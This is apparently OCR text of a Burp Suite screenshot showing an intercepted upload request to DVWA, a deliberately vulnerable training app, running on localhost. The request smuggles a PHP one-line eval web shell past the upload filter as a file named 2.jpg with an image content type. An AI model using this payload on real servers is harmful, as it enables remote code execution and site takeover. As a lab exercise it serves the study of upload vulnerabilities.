 localhost/DVWA/vulnerabilities/upload/#
常用网址
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------4244282509953440985200195053
Content-Length: 487
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=3e0d4e08582ef5beec56d0642a59807d
Upgrade-Insecure-Requests: 1
-----------------------------4244282509953440985200195053
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------4244282509953440985200195053
Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------4244282509953440985200195053
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------4244282509953440985200195053--
? < + > 0 matches
DVWA Security
PHP Info
About